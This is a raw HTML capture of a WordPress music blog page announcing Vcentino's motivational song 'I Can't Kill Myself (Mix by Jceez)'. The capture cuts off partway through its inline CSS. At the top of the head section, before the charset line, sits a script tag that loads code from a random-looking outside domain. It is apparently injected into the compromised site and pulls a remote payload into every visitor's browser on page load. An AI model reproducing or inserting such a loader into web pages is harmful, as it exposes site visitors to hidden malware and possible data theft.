

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/
body_size: 50273
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=1000%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=1000%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/" />
<meta property="og:title" content="Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)" />
<meta property="og:description" content="Vcentino is out with a new song titled         &#8216;I Can&#8217;t Kill Myself&#8217; The song is a message for every upcoming artiste &amp; everyone aspiring to be great never to give Up on their dreams no matter the circumstances. Life is a journey, with time &amp; patient, we shall get to our destination🙏🙏 [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/">
<meta name="twitter:title" content="Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)">
<meta name="twitter:description" content="Vcentino is out with a new song titled         &#8216;I Can&#8217;t Kill Myself&#8217; The song is a message for every upcoming artiste &amp; everyone aspiring to be great never to give Up on their dreams no matter the circumstances. Life is a journey, with time &amp; patient, we shall get to our destination🙏🙏 [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/vcentino-i-cant-kill-myself-mix-by-jceez\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 